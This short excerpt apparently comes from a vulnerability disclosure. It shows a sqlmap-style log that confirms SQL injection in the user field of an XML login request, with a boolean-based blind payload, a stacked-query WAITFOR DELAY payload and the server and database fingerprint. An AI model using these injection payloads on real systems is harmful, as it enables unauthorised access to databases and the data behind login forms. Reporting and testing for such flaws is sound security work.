 ---
Parameter: XML (generic) User ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: <root><User>admin') AND 2229=2229 AND ('oBXY'='oBXY</User><Pwd>admi
n</Pwd><type>login</type></root>
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: <root><User>admin');WAITFOR DELAY '0:0:5'--</User><Pwd>admin</Pwd><
type>login</type></root>
---
[10:23:17] [INFO] testing Microsoft SQL Server
[10:23:17] [INFO] confirming Microsoft SQL Server
[10:23:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org